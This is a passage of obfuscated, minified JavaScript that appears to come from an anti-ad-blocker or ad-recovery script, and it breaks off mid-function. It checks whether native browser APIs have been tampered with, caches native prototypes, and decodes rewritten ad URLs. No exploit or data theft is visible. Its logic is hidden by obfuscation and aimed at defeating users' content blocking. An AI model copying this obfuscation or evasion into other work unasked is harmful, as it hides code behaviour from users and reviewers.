ie=[[e(609)],[e(1071)],[e(773),e(877)],[e(773),e(769)],[e(773),e(944),e(1195)],[e(773),e(944),e(485)],[e(773),e(944),e(1288)],[e(773),e(944),e(1050)],[e(773),e(944),e(659)],[e(773),e(944),e(733)],[e(773),e(944),e(704)],[e(773),e(944),e(630)],[e(773),e(944),e(1194)],[e(773),e(944),e(1146)],[e(773),e(944),e(923)],[e(773),e(944),e(961)],[e(773),e(944),e(1283)],[e(773),e(944),e(1286)],[e(956)],[e(991)],[e(1251)],[e(864)],[e(1125)],[e(817)],[e(525),e(944),e(1085)],[e(525),e(944),e(1284)],[e(525),e(944),e(1124)],[e(1006),e(944),e(678)],[e(656),e(1289)],[e(656),e(944),e(788)],[e(935)],[e(559)],[e(832)],[e(819),e(1312)],[e(819),e(863)],[e(819),e(1076)],[e(819),e(989)],[e(819),e(1026)],[e(819),e(922)],[e(819),e(684)],[e(819),e(710)],[e(819),e(837)],[e(819),e(1117)],[e(819),e(510)],[e(819),e(1339)],[e(819),e(860),e(1335)],[e(819),e(860),e(558)],[e(819),e(851)],[e(819),e(573)],[e(819),e(1086)],[e(819),e(1215)],[e(819),e(1318)],[e(819),e(1112)],[e(819),e(595)],[e(819),e(612)],[e(874),e(944),e(1117)],[e(874),e(944),e(1086)],[e(874),e(944),e(1215)],[e(750),e(944),e(574)],[e(1293),e(944),e(1189)],[e(1293),e(944),e(989)],[e(1293),e(944),e(1063)],[e(637),e(944),e(1275)],[e(637),e(944),e(751)],[e(637),e(944),e(1222)],[e(637),e(944),e(945)],[e(637),e(944),e(964)],[e(637),e(944),e(556)],[e(637),e(944),e(1063)],[e(637),e(944),e(482)],[e(637),e(944),e(808)],[e(637),e(944),e(1326)],[e(637),e(944),e(714)],[e(1145)],[e(797)],[e(1070),e(944),e(1272)],[e(728)],[e(1203),e(944),e(565)],[e(1203),e(944),e(1033)],[e(1167),e(944),e(609)],[e(1167),e(944),e(1100)],[e(794)],[e(992)],[e(642)],[e(1044),e(944),e(986)],[e(1044),e(944),e(1221)],[e(560)],[e(998),e(944),e(645)],[e(791)],[e(1157)],[e(1268)],[e(1054)],[e(591)],[e(1323)],[e(1053)],[e(1273)],[e(1301)],[e(708)],[e(671)],[e(1025)],[e(1252)],[e(800),e(541)],[e(800),e(526)],[e(665),e(944),e(733)],[e(665),e(944),e(645)],[e(665),e(944),e(891)],[e(620),e(1165)],[e(620),e(491)],[e(620),e(1346)],[e(620),e(550)],[e(620),e(1090)],[e(1027)],[e(1264),e(944),e(912)],[e(495),e(934)],[e(495),e(1088)],[e(495),e(1073)],[e(780),e(944),e(1335)],[e(780),e(944),e(1122)],[e(780),e(944),e(539)],[e(1334),e(944),e(733)],[e(1241),e(1193)],[e(734),e(1330)],[e(734),e(531)],[e(734),e(1119)],[e(734),e(1049)],[e(734),e(944),e(1074)],[e(573)],[e(965)],[e(994)],[e(696)],[e(631)],[e(1193)],[e(1282),e(790)],[e(912)],[e(554),e(925)],[e(554),e(944),e(1141)],[e(554),e(944),e(562)],[e(554),e(944),e(911)],[e(554),e(1107)],[e(554),e(504)],[e(554),e(1231)],[e(838),e(944),e(785)],[e(838),e(944),e(649)],[e(1100)],[e(543)],[e(679)],[e(1059),e(944),e(760)],[e(1059),e(944),e(847)],[e(1253)],[e(909)],[e(814)],[e(948)],[e(632)],[e(972),e(519)],[e(972),e(944),e(904)],[e(972),e(944),e(741)],[e(972),e(944),e(887)],[e(972),e(944),e(704)],[e(972),e(944),e(1163)],[e(972),e(944),e(1311)],[e(972),e(944),e(999)],[e(972),e(944),e(1240)],[e(972),e(944),e(706)],[e(972),e(944),e(1134)],[e(972),e(944),e(818)],[e(972),e(944),e(774)],[e(972),e(944),e(1217)],[e(1129)],[e(1112),e(1249)],[e(1112),e(813)],[e(839),e(944),e(666)],[e(839),e(944),e(645)],[e(839),e(944),e(891)],[e(597),e(944),e(573)],[e(597),e(944),e(977)]];function ce(){const t=e;let n=arguments[t(985)]>0&&void 0!==arguments[0]?arguments[0]:window;ae(n,arguments[t(985)]>1&&void 0!==arguments[1]&&arguments[1])}let se="";const ae=function(){const t=e;let n=arguments[t(985)]>0&&void 0!==arguments[0]?arguments[0]:window,o=arguments[t(985)]>1?arguments[1]:void 0;{function a(e){try{let t=n;for(const n of e)t=t[n]}catch(e){return!0}return!1}se=t(1179);for(const l of ie)if(a(l)){let d=t(616);for(const f of l)d+="."+f;le(d)}}se=t(674),t(1051)!=typeof n[t(656)][t(1289)]&&le(t(960)),t(647)!=typeof n[t(656)][t(1289)]()&&le(t(738));{se=t(1155);const w=new(n[t(597)]),x=()=>{};w[t(601)]=x,w[t(601)]!==x&&le(t(1233))}{se=t(1142);const p=n[t(819)][t(922)](t(667))[t(777)];p[t(1124)](t(615),t(921)),t(921)!==p[t(1085)](t(615))&&le(t(657)),p[t(1284)](t(615)),p[t(1085)](t(615))&&le(t(546))}const r=n[t(819)][t(922)](t(667)),i=n[t(819)][t(922)](t(1220));i[t(748)]=t(826);const c=n[t(819)][t(922)](t(957)),s=n[t(819)][t(922)](t(1322));{se=t(1046),r&&i&&c&&s&&n[t(819)][t(922)](t(840))||le(),se=t(1181),(n[t(1252)](document[t(1267)][t(830)])||n[t(1252)](document[t(1267)][t(713)]))&&le(),se=t(719),[r,i,c,s][t(733)]((e=>{const o=t;n[o(819)][o(860)][o(1335)](e);let r=!1;n[o(819)][o(860)][o(1214)][o(733)]((t=>{t===e&&(r=!0)})),r||le(o(1214)),n[o(819)][o(860)][o(558)](e)})),se=t(953);const h=W[t(1184)]();r.id=h,r[t(825)][t(1189)](h),n[t(819)][t(860)][t(1335)](r),r!==n[t(819)][t(1117)](h)&&le(t(660)),r!==n[t(819)][t(510)](h)[0]&&le(t(1008)),r!==n[t(819)][t(1086)]("#"[t(741)](h))&&le(t(878)),r!==n[t(819)][t(1215)]("#"[t(741)](h))[0]&&le(t(675)),r[t(825)][t(989)](h)||le(t(1064)),r[t(825)][t(1063)](h),r[t(825)][t(989)](h)&&le(t(996)),se=t(1199),n[t(819)][t(860)][t(1335)](c),c[t(808)](t(736),t(535)),c[t(808)](t(938),t(703)),0===n[t(819)][t(860)][t(1339)](t(957))[t(985)]&&le(t(1208));try{r[t(1063)](),c[t(1063)]()}catch(g){le(t(520))}n[t(819)][t(860)][t(989)](c)&&le(t(1063)),se=t(798);try{n[t(819)][t(851)]}catch(v){le(t(1152))}}{se=t(1222);const b=r[t(1222)]();t(647)!=typeof(b[t(1164)]+b[t(1129)]+b[t(506)]+b[t(853)]+b[t(615)]+b[t(804)])&&le(t(1222)),se=t(599);const y=n[t(819)][t(922)](t(667));r[t(1335)](y),y[t(599)]!==r&&le(t(1335)),se=t(558),r[t(558)](y),0!==r[t(1314)]&&le(t(558)),se=t(1237);const E=(e,n)=>{const o=t,r=W[o(1184)]();e[o(808)](n,r),e[o(1275)](n)!==r&&le(o(808)),e[o(482)](n),e[o(1275)](n)&&le(o(482))};[r,i,s][t(733)]((e=>{const n=t;E(e,n(843)),E(e,n(1081))})),se=t(1113),t(667)!==r[t(511)][t(774)]()&&le(t(667)),t(1220)!==i[t(511)][t(774)]()&&le(t(1220)),t(1322)!==s[t(511)][t(774)]()&&le(t(1322))}if(se=t(616),o&&n[t(1129)]!==n){const T=n[t(642)];T&&Array[t(877)](n[t(696)][t(819)][t(1215)](t(1258)))[t(704)](T)||le(t(642));try{T[t(530)]!==n&&le(t(537))}catch(M){le(t(563))}try{const _=W[t(1184)]();n[t(722)]={},n[t(722)][t(1191)]=()=>_,n[t(722)][t(1191)]()!==_&&le(t(1019))}catch(N){le(t(681))}}{se=t(711);const L={inventory_name:W[t(1184)](),inventories_key:W[t(1184)]()},I=t(545)[t(741)](L[t(799)],t(1039))[t(741)](L[t(490)],t(822)),S={"apply-ratio":1};S[L[t(799)]]=[{id:L[t(490)],width:160,height:600,position:{selector:t(1062),"position-rule":t(1247),"insert-rule":[]},"original-ads":[{selector:t(611)}],attributes:[]}],de(n[t(800)][t(541)](I),S,n)||le(t(688));const H=t(727),k={type:t(835),marshalled:t(987)};de(n[t(800)][t(541)](H),k,n)||le(t(622)),se=t(1202);let A=!1;for(let Y=0;Y<100;Y++)if(n[t(620)][t(1090)]()!=n[t(620)][t(1090)]()){A=!0;break}A||le(),se=t(1216);const R={},Z=W[t(1184)](),O=W[t(1184)]();R[Z]=O,n[t(734)][t(1049)](R)[0]===Z&&R[Z]===O||le(),se=t(1077);const z=new(n[t(838)])(t(1176));z[t(649)](t(1271))&&!z[t(649)](t(982))||le(),se=t(809);const V=t(896);V[t(818)](t(1277))||le(t(818)),V[t(704)](t(655))||le(t(704)),V[t(887)](t(1103))||le(t(887)),"st"!==V[t(1134)]("r")[0]&&le(t(1134)),"s"!==V[t(583)](0)&&le(t(583)),115!==V[t(904)](0)&&le(t(904)),t(646)!==V[t(1240)](/tr/g,"p")&&le(t(1240));let j="";try{j=n[t(495)][t(1073)]}catch(F){le(t(954))}j[t(704)]("/1")!==u(j,"/1")&&le(t(704));{const J=(e,n)=>{const o=t,r=e[o(1134)](n),i=((e,t)=>{const n=o;if(""===e||""===t)return[e];const r=[];let i=e;for(let e=m(i,t);-1!==e;e=m(i,t))r[n(1146)](i[n(706)](0,e)),i=i[n(706)](e+t[n(985)]);return r[n(1146)](i),r})(e,n);if(r[o(985)]!==i[o(985)])return!1;for(let e=0;e<r[o(985)];e++)if(r[e]!==i[e])return!1;return!0},G=[{target:navigator[t(1073)],key:"/"},{target:navigator[t(1073)],key:"/"},{target:navigator[t(1073)],key:t(493)},{target:navigator[t(1073)],key:t(1303)}];for(const{target:C,key:B}of G)J(C,B)||le(t(1134))}se=t(514);let X=!1;try{throw new(n[t(1070)])(t(901))}catch(Q){X=!0}X||le(t(883)),se=t(512);try{n[t(616)][t(956)],n[t(616)][t(1251)]}catch(q){le(t(700))}const U=W[t(1184)](),D=n[t(1251)](U);U!==n[t(956)](D)&&le(t(512)),se=t(492),n[t(560)](r)instanceof n[t(525)]||le(t(560)),se=t(1012),n[t(495)][t(1073)]||le(t(533)),se=t(1193),728!==n[t(1193)](t(521))&&le(t(1193)),se=t(884),(isNaN(n[t(1253)])||t(647)!=typeof n[t(1253)]||isNaN(n[t(909)])||t(647)!=typeof n[t(909)])&&le(t(884)),se=t(605);try{let P=0,ee=K;$((()=>{P=W[t(566)](1,100)})),0!==P&&ee!==K||le(t(1218)),P=0,ee=K,async function(){P=W[t(566)](1,100)}(),0===P&&le(t(605))}catch(te){le(t(1218))}}try{se=t(773);const ne=Math[t(1090)](),oe=Math[t(1090)](),re=[ne,oe];re[t(961)](),re[0]===oe&&re[1]===ne||le(t(961))}catch(ce){le(t(961))}{se=t(734);const ae=[[n,t(824)],[n,t(734)],[n,t(495)],[{keyval:1},t(781)]];let ue=!1;for(const[me,fe]of ae)if(n[t(734)][t(1119)](me,fe)){ue=!0;break}ue||le(t(1119))}{se=t(754);const we=window[t(889)],xe=Symbol(t(720)),pe={cmd:{push:()=>xe}};window[t(889)]=pe,window[t(889)]!==pe&&le(t(664)),window[t(889)][t(1041)]!==pe[t(1041)]&&le(t(509)),window[t(889)][t(1041)][t(1146)]!==pe[t(1041)][t(1146)]&&le(t(723)),window[t(889)][t(1041)][t(1146)]()!==xe&&le(t(640)),window[t(889)]=we}},le=t=>{const n=e,o=n(729)[n(741)](t,n(758))[n(741)](se);throw console[n(901)](o),o},de=function(t,n){const o=e;let r=arguments[o(985)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof t!=typeof n)return!1;if(o(518)!=typeof t&&o(518)!=typeof n)return t===n;if((t instanceof r[o(773)]||t instanceof Array)!=(n instanceof r[o(773)]||n instanceof Array))return!1;if(t instanceof r[o(773)]||t instanceof Array){if(r[o(734)][o(1049)](t)[o(985)]!==r[o(734)][o(1049)](n)[o(985)])return!1;for(let e=0;e<t[o(985)];e++)if(!de(t[e],n[e],r))return!1}else{if(r[o(734)][o(1049)](t)[o(985)]!==r[o(734)][o(1049)](n)[o(985)])return!1;for(const e in t)if(!de(t[e],n[e],r))return!1}return!0};class ue{static[e(515)](t){const n=e;if(!t[n(599)])return 0;let o;for(o=0;o<t[n(599)][n(1015)][n(985)]&&t[n(599)][n(1015)][o]!==t;o++);return o}static[e(730)](){const t=e;let n=arguments[t(985)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return n[t(814)]!==n[t(1129)]}catch(e){return!0}}static[e(1290)](){const t=e;if(void 0!==ue[t(1297)])return ue[t(1297)];if(!ue[t(730)]())return ue[t(1297)]=!1,!1;if(window[t(824)][t(841)][t(818)](t(993))||Re(window[t(824)][t(841)]))return ue[t(1297)]=!0,!0;try{if((window[t(824)][t(841)][t(704)]("#")?window[t(824)][t(841)][t(706)](0,window[t(824)][t(841)][t(1163)]("#")):window[t(824)][t(841)])===(window[t(696)][t(824)][t(841)][t(704)]("#")?window[t(696)][t(824)][t(841)][t(706)](0,window[t(696)][t(824)][t(841)][t(1163)]("#")):window[t(696)][t(824)][t(841)]))return ue[t(1297)]=!0,!0}catch(e){}return ue[t(1297)]=!1,!1}static[e(1175)](){const t=e;if(!this[t(730)]())return!1;try{return window[t(696)][t(824)][t(841)],!1}catch(e){return!0}}static[e(1154)](t){const n=e,o=n(523);let r=t[o];return r||(r=W[n(1184)](),t[o]=r),r}static[e(1200)](t){const n=e,o=document[n(922)](n(1322)),r=we[n(645)]()[n(844)][n(645)][n(1221)](t);for(let e=0;e<r[n(985)];e++){const t=r[e];we[n(645)]()[n(783)][n(1221)](o,t[n(1144)],t[n(886)])}return we[n(645)]()[n(1285)][n(891)][n(1221)](o,we[n(645)]()[n(1285)][n(645)][n(1221)](t)),o}static[e(756)](t,n){const o=e;n[o(1149)]?we[o(645)]()[o(764)][o(1221)](n[o(1095)],t,n[o(1149)]):we[o(645)]()[o(571)][o(1221)](n[o(1095)],t)}static async[e(528)](t,n){const o=e;if(we[o(645)]()[o(548)][o(1221)](t,o(748))&&!we[o(645)]()[o(548)][o(1221)](t,o(605))){const e=$((e=>{const n=o;we[n(645)]()[n(924)][n(1221)](t,n(502),(()=>{e()})),we[n(645)]()[n(924)][n(1221)](t,n(901),(()=>{e()}))}));return n[o(599)][o(539)](t,n),e}return n[o(599)][o(539)](t,n),$((e=>e()))}static async[e(1197)](t,n){const o=e;if(we[o(645)]()[o(548)][o(1221)](n,o(748))&&!we[o(645)]()[o(548)][o(1221)](n,o(605))){const e=$((e=>{const t=o;we[t(645)]()[t(924)][t(1221)](n,t(502),(()=>{e()})),we[t(645)]()[t(924)][t(1221)](n,t(901),(()=>{e()}))}));return we[o(645)]()[o(571)][o(1221)](t,n),e}return we[o(645)]()[o(571)][o(1221)](t,n),$((e=>e()))}}c(ue,e(1297),void 0);const me=e(590)==typeof window,fe={},we={get(){const t=e;let n=arguments[t(985)]>0&&void 0!==arguments[0]?arguments[0]:null;if(me)return fe[t(1132)]||(fe[t(1132)]=xe(null)),fe[t(1132)];{n||(n=window);const e=ue[t(1154)](n);return fe[e]||(fe[e]=xe(n)),fe[e]}},collect(){const t=e;let n=arguments[t(985)]>0&&void 0!==arguments[0]?arguments[0]:window;const o=ue[t(1154)](n);fe[o]||(fe[o]=xe(n))}},xe=t=>({CSSStyleDeclaration_cssText:he(t,e(525),e(494)),CSSStyleDeclaration_getPropertyValue:ge(t,e(525),e(1085)),CSSStyleDeclaration_setProperty:ge(t,e(525),e(1124)),CSSStyleSheet_insertRule:ge(t,e(1006),e(678)),CSSStyleSheet_replaceSync:ge(t,e(1006),e(737)),DocumentFragment_getElementById:ge(t,e(874),e(1117)),DocumentFragment_querySelector:ge(t,e(874),e(1086)),DocumentFragment_querySelectorAll:ge(t,e(874),e(1215)),Document_cookie:he(t,e(682),e(1026)),Document_createElement:ge(t,e(682),e(922)),Document_getElementById:ge(t,e(682),e(1117)),document_getElementById:ge(t,e(819),e(1117)),Document_getElementsByTagName:ge(t,e(682),e(1339)),Document_querySelector:ge(t,e(682),e(1086)),Document_querySelectorAll:ge(t,e(682),e(1215)),Document_getElementsByClassName:ge(t,e(682),e(510)),Document_write:ge(t,e(682),e(595)),Document_writeln:ge(t,e(682),e(612)),Document_referrer:he(t,e(682),e(1318)),Document_URL:he(t,e(682),e(1112)),DOMParser_parseFromString:ge(t,e(750),e(574)),Element_ariaLabel:he(t,e(637),e(831)),Element_attributes:he(t,e(637),e(1156)),Element_classList:he(t,e(637),e(825)),Element_className:he(t,e(637),e(1184)),Element_closest:ge(t,e(637),e(1024)),Element_getAttribute:ge(t,e(637),e(1275)),Element_getBoundingClientRect:ge(t,e(637),e(1222)),Element_getElementsByClassName:ge(t,e(637),e(510)),Element_hasAttribute:ge(t,e(637),e(945)),Element_id:he(t,e(637),"id"),Element_tagName:he(t,e(637),e(511)),Element_innerHTML:he(t,e(637),e(1212)),Element_outerHTML:he(t,e(637),e(651)),Element_insertAdjacentElement:ge(t,e(637),e(964)),Element_insertAdjacentHTML:ge(t,e(637),e(556)),Element_querySelector:ge(t,e(637),e(1086)),Element_querySelectorAll:ge(t,e(637),e(1215)),Element_removeAttribute:ge(t,e(637),e(482)),Element_setAttribute:ge(t,e(637),e(808)),Element_setAttributeNS:ge(t,e(637),e(1326)),Element_setHTMLUnsafe:ge(t,e(637),e(714)),Element_matches:ge(t,e(637),e(732)),Event_stopPropagation:ge(t,e(1203),e(1033)),Event_stopImmediatePropagation:ge(t,e(1203),e(565)),EventTarget_addEventListener:ge(t,e(1167),e(609)),EventTarget_removeEventListener:ge(t,e(1167),e(1100)),Function_toString:ge(t,e(1044),e(1074)),History_replaceState:ge(t,e(699),e(1213)),HTMLAnchorElement_attributionSrc:he(t,e(791),e(980)),HTMLAnchorElement_href:he(t,e(791),e(841)),HTMLAnchorElement_protocol:he(t,e(791),e(1040)),HTMLAnchorElement_hostname:he(t,e(791),e(1023)),HTMLAnchorElement_port:he(t,e(791),e(1009)),HTMLAnchorElement_pathname:he(t,e(791),e(572)),HTMLAnchorElement_hash:he(t,e(791),e(1207)),HTMLAnchorElement_host:he(t,e(791),e(638)),HTMLAnchorElement_origin:he(t,e(791),e(766)),HTMLAnchorElement_ping:he(t,e(791),e(1300)),HTMLAnchorElement_search:he(t,e(791),e(735)),HTMLAnchorElement_target:he(t,e(791),e(892)),HTMLElement_dataset:he(t,e(1157),e(1347)),HTMLElement_innerText:he(t,e(1157),e(576)),HTMLElement_title:he(t,e(1157),e(997)),HTMLElement_style:he(t,e(1157),e(777)),HTMLFormElement_action:he(t,e(1268),e(931)),HTMLFormElement_target:he(t,e(1268),e(892)),HTMLIFrameElement_contentDocument:he(t,e(1054),e(1225)),HTMLIFrameElement_contentWindow:he(t,e(1054),e(530)),HTMLIFrameElement_name:he(t,e(1054),e(1144)),HTMLIFrameElement_src:he(t,e(1054),e(748)),HTMLIFrameElement_srcdoc:he(t,e(1054),e(487)),HTMLImageElement_attributionSrc:he(t,e(591),e(980)),HTMLImageElement_src:he(t,e(591),e(748)),HTMLImageElement_srcset:he(t,e(591),e(654)),HTMLLinkElement_as:he(t,e(1323),"as"),HTMLLinkElement_href:he(t,e(1323),e(841)),HTMLLinkElement_rel:he(t,e(1323),e(736)),HTMLScriptElement_attributionSrc:he(t,e(1273),e(980)),HTMLScriptElement_src:he(t,e(1273),e(748)),HTMLSourceElement_src:he(t,e(1301),e(748)),HTMLSourceElement_srcset:he(t,e(1301),e(654)),HTMLVideoElement_src:he(t,e(708),e(748)),HTMLVideoElement_poster:he(t,e(708),e(775)),HTMLMediaElement_src:he(t,e(1053),e(748)),HTMLMetaElement_content:he(t,e(561),e(929)),HTMLMetaElement_httpEquiv:he(t,e(561),e(596)),HTMLStyleElement_insertBefore:ge(t,e(498),e(1122)),IntersectionObserverEntry_boundingClientRect:he(t,e(871),e(1057)),IntersectionObserverEntry_intersectionRatio:he(t,e(871),e(870)),IntersectionObserverEntry_intersectionRect:he(t,e(871),e(634)),JSON_parse:ge(t,e(800),e(541)),JSON_stringify:ge(t,e(800),e(526)),MessageEvent_data:he(t,e(1027),e(1081)),MessageEvent_origin:he(t,e(1027),e(766)),MessageEvent_source:he(t,e(1027),e(879)),Navigator_sendBeacon:ge(t,e(1333),e(1088)),Node_appendChild:ge(t,e(780),e(1335)),Node_insertBefore:ge(t,e(780),e(1122)),Node_textContent:he(t,e(780),e(1281)),Node_baseURI:he(t,e(780),e(1312)),PerformanceEntry_name:he(t,e(544),e(1144)),PerformanceResourceTiming_transferSize:he(t,e(676),e(614)),PerformanceResourceTiming_encodedBodySize:he(t,e(676),e(771)),RegExp_test:ge(t,e(838),e(649)),RegExp_exec:ge(t,e(838),e(785)),Response_url:he(t,e(1059),e(970)),SharedStorageWorklet_addModule:ge(t,e(653),e(981)),String_matchAll:ge(t,e(972),e(999)),String_replace:ge(t,e(972),e(1240)),Window_decodeURIComponent:ge(t,e(692),e(559)),Window_innerWidth:he(t,e(692),e(1025)),Window_fetch:ge(t,e(692),e(794)),Window_fetchLater:ge(t,e(692),e(1204)),Window_frames:he(t,e(692),e(513)),Window_name:he(t,e(692),e(1144)),Window_open:ge(t,e(692),e(573)),Window_postMessage:ge(t,e(692),e(912)),Window_requestAnimationFrame:ge(t,e(692),e(543)),Window_requestIdleCallback:ge(t,e(692),e(679)),Window_setImmediate:ge(t,e(692),e(1226)),Window_setInterval:ge(t,e(692),e(948)),Window_setTimeout:ge(t,e(692),e(632)),Window_visualViewport:he(t,e(692),e(1020)),XMLHttpRequest_open:ge(t,e(597),e(573)),XMLHttpRequest_send:ge(t,e(597),e(977)),XMLHttpRequest_responseURL:he(t,e(597),e(836)),XMLHttpRequest_response:he(t,e(597),e(1011)),XMLHttpRequest_responseText:he(t,e(597),e(918)),XMLHttpRequest_responseType:he(t,e(597),e(584)),XMLHttpRequest_responseXML:he(t,e(597),e(782)),XMLHttpRequest_status:he(t,e(597),e(828)),XMLHttpRequest_statusText:he(t,e(597),e(505)),FontFace:me?null:t[e(992)],FontFace_prototype:pe(t,e(992)),Worker:me?null:t[e(564)],Worker_prototype:pe(t,e(564))}),pe=(t,o)=>{const r=e;return me?void 0===n.g[o]?null:n.g[o][r(944)]:null===(i=t[o])||void 0===i?void 0:i[r(944)];var i},he=(t,o,r)=>{const i=e;if(me)return void 0===n.g[o]?null:Object[i(1119)](n.g[o][i(944)],r);{var c;const e=i(616)===o[i(774)]()?t:null===(c=t[o])||void 0===c?void 0:c[i(944)];return e?t[i(734)][i(1119)](e,r):{get:{call:e=>e[r]},set:{call:(e,t)=>{e[r]=t}}}}},ge=(t,o,r)=>{const i=e;return me?i(616)===o[i(774)]()?n.g[r]:void 0===n.g[o]?null:n.g[o][i(944)][r]:i(616)===o[i(774)]()?t[r]:i(819)===o?null===(c=t[i(819)])||void 0===c?void 0:c[r]:i(800)===o?null===(s=t[i(800)])||void 0===s?void 0:s[r]:null===(a=t[o])||void 0===a||null===(a=a[i(944)])||void 0===a?void 0:a[r];var c,s,a},ve=[e(1329),e(1084),e(1120),e(762),e(536),e(978),e(578),e(1007),e(906),e(1243),e(501),e(770),e(1067),e(969),e(910),e(496),e(606),e(920),e(1078),e(1279),e(855),e(990),e(1114),e(691),e(1151),e(1256),e(569),e(932),e(1e3),e(793),e(669),e(857),e(1232),e(955),e(858),e(974),e(577),e(867),e(532),e(747),e(672),e(707),e(1298),e(686),e(677),e(717),e(486),e(1042),e(1261),e(1338),e(815),e(1139),e(1014),e(724),e(947),e(1190),e(1017)],be=e(1244),ye=e(984),Ee=e(902),Te=e(1002),Me=e(685),_e=e(1305),Ne=[be,ye,Ee,Te,Me,_e];o(L[e(1324)]);let Le=function(t){const n=e;return t[n(1087)]=n(529),t[n(740)]=n(872),t[n(1229)]=n(806),t[n(604)]=n(517),t[n(1079)]="m",t[n(690)]="n",t}({});const We=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;We[e]=t}const Ie=e(1029),Se=e(626),He=e(767);function ke(t){const n=e;return Le[n(1087)][n(704)](t)?Le[n(1087)]:Le[n(740)][n(704)](t)?Le[n(740)]:Le[n(1229)][n(704)](t)?Le[n(1229)]:Le[n(604)][n(704)](t)?Le[n(604)]:Le[n(1079)][n(704)](t)?Le[n(1079)]:Le[n(690)][n(704)](t)?Le[n(690)]:null}function Ae(t){const n=e;if(!t)throw new Error(n(694));const o=(t=Oe(t))[n(572)][n(1134)]("/");let r;const i=o[1];let c,s,a;if(i===be){if(o[n(985)]<7)throw new Error(n(1038)[n(741)](t));const e=ze(o[o[n(985)]-1]);s=e[n(658)],a=e[n(618)],c={version:"v7",originalHostname:o[2],...e[n(527)]?{randomize:e[n(527)],bidder:void 0}:{bidder:ve[parseInt(o[3])]}},r=ke(o[o[n(985)]-2])}else if(i===ye){if(o[n(985)]<7)throw new Error(n(1038)[n(741)](t));const e=ze(o[o[n(985)]-1]);s=e[n(658)],a=e[n(618)],c={version:"v8",originalHostname:o[2],...e[n(527)]?{randomize:e[n(527)],bidder:void 0}:{bidder:ve[parseInt(o[3])]}},r=ke(o[o[n(985)]-2])}else if(i===Ee){if(o[n(985)]<6)throw new Error(n(1038)[n(741)](t));const e=ze(o[o[n(985)]-1]);s=e[n(658)],a=e[n(618)],c={version:"v9",originalHostname:o[2]},r=ke(o[o[n(985)]-2])}else if(i===Te){var l;if(o[n(985)]<6)throw new Error(n(1038)[n(741)](t));const e=ze(o[o[n(985)]-1]);s=e[n(658)],c={version:n(1332),originalHostname:o[2],configIndex:0},null!==(l=e[n(618)])&&void 0!==l&&l[n(779)]&&(c[n(779)]=e[n(618)][n(779)],delete e[n(618)][n(779)]),a=e[n(618)],r=ke(o[o[n(985)]-2])}else if(i===Me){var d;if(o[n(985)]<6)throw new Error(n(1038)[n(741)](t));const e=ze(o[o[n(985)]-1]);s=e[n(658)],a=e[n(618)],c={version:n(895),originalHostname:o[2],configIndex:0},null!==(d=e[n(618)])&&void 0!==d&&d[n(779)]&&(c[n(779)]=e[n(618)][n(779)],delete e[n(618)][n(779)]),a=e[n(618)],r=ke(o[o[n(985)]-2])}else{if(i!==_e)throw new Error(n(1121)[n(741)](t));{const e=function(e){const t=n;try{const[,,n,,o]=e[t(572)][t(1134)]("/",5),r=new URL(atob(o));if(t(816)!==r[t(1040)])return;return r[t(1207)]=e[t(1207)],{hostname:n,originalUrl:r}}catch(e){return}}(t);if(e)return{protectUrlContext:{version:n(890),originalHostname:e[n(1023)],isMainFrame:!0},originalUrl:e[n(658)][n(841)],kind:Le[n(740)]};if(o[n(985)]<6)throw new Error(n(1038)[n(741)](t));const i=ze(o[o[n(985)]-1]);s=i[n(658)],a=i[n(618)],c={version:n(890),originalHostname:o[2],isMainFrame:!1},r=ke(o[o[n(985)]-2])}}if(!r)throw new Error(n(1304)[n(741)](t));if(function(e){const t=n;return Array[t(877)](e[t(805)][t(1049)]())[t(1195)]((e=>t(848)!=e))[t(985)]>0}(t)){t[n(805)][n(693)](n(848));for(const[e,o]of Array[n(877)](t[n(805)][n(1330)]()))s[n(805)][n(891)](e,o)}const u=[];for(const[e,t]of s[n(805)][n(1330)]())t===Se?u[n(1146)](e):u[n(1146)](e+"="+t);return s[n(735)]=u[n(630)]("&"),{protectUrlContext:c,kind:r,originalUrl:s[n(841)]+t[n(1207)],extra:a}}function Re(t){const n=e;var o;if(!t)return!1;const r=Oe(t);if(!Ne[n(1286)]((e=>r[n(572)][n(818)]("/"[n(741)](e,"/")))))return!1;const i=r[n(572)][n(1134)]("/"),c=i[1];if([be,ye][n(704)](c)){if(i[n(985)]<7)return!1}else if(c===Ee){if(i[n(985)]<6)return!1}else if(c===Te){if(i[n(985)]<6)return!1}else if(c===_e){if("_m"===i[3])return!0;if(i[n(985)]<6)return!1}const s=null===(o=i[i[n(985)]-1])||void 0===o?void 0:o[n(706)](0,4);return!!s&&void 0!==I(s)}const Ze=e(590)==typeof window;function Oe(t,n){const o=e;return t instanceof URL?t:o(896)==typeof t&&[o(993),o(928),o(1328),o(1133),o(880),o(761),o(881)][o(1286)]((e=>t[o(818)](e)))?new URL(t):o(896)==typeof t&&Ze?new URL(t,n):o(896)!=typeof t||Ze?Oe(t[o(1074)]()):t[o(818)](o(1321))||t[o(818)](o(1294))?new URL(t):(Re(n=n||we[o(645)](window)[o(962)][o(645)][o(986)](window[o(819)]))&&(n=Ae(n)[o(658)]),new URL(t,n))}function ze(t){const n=e,o=new URL(R(t)),r=n(662)===o[n(805)][n(645)](Ie);o[n(805)][n(693)](Ie);const i=o[n(805)][n(645)](He);let c;if(i){try{c=JSON[n(541)](i)}catch(e){}o[n(805)][n(693)](He)}return{randomize:r,originalUrl:o,extra:c}}function Ve(){const t=e;try{const e=performance[t(790)](t(1045));if(0===e[t(985)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,o,r,i]=[0,0,0,0],[c,s,a,l,d,u]=[0,0,0,0,0,0];return e[t(733)]((e=>{const s=t;n++,o+=e[s(587)],(0===c||c>e[s(587)])&&(c=e[s(587)]),a<e[s(587)]&&(a=e[s(587)]),e[s(1144)][s(818)](L[s(1287)])&&Re(e[s(1144)])&&Ae(e[s(1144)])[s(658)][s(818)](L[s(1287)])&&(r++,i+=e[s(587)],(0===l||l>e[s(587)])&&(l=e[s(587)]),u<e[s(587)]&&(u=e[s(587)]))})),s=o/n,d=i/r,{minRTT:c,avgRTT:s,maxRTT:a,adshieldMinRTT:l,adshieldAvgRTT:d,adshieldMaxRTT:u}}catch(e){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}const je=async e=>$((t=>setTimeout(t,e))),Xe=async function(){const 